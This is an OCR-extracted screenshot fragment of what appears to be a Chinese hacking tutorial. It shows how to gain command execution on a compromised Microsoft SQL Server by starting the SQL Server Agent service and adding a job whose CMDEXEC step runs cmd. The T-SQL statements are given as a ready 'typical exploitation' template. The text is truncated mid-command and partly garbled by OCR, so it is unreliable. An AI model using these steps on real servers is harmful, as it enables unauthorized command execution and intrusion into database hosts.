
的错误,不过今天记录的时候,却忘记了.总是大家自己看着
错误提示,寻找解决办法.注意蓝色字体,大家可以自行修正
成自己的命令,和mdb路径比如
c:\windows\system32\ias\dnary.mdb.
再说说启动SQLSERVERAGENT 通过JOB执行cmd.大概就
是如果服务器可以开启sqlseveragnet ,然后我们可以通过
添加任务来执行cmd.具体的大家可以baidu 下. 贴出一个典
型的利用语句:
execmaster.dbo.xp_servicecontrol 'start','SQLSERVERA
首先启动服务. 接着添加执行cmd命令的job.
use msdb exec sp_delete_job NULL,'x'

execsp_add_job 'x'

execsp_add_jobstep NULL,'x',NULL,1,'CMDEXEC','cmd /c 
execsp_add_jobserverNULL,'x',@@servername
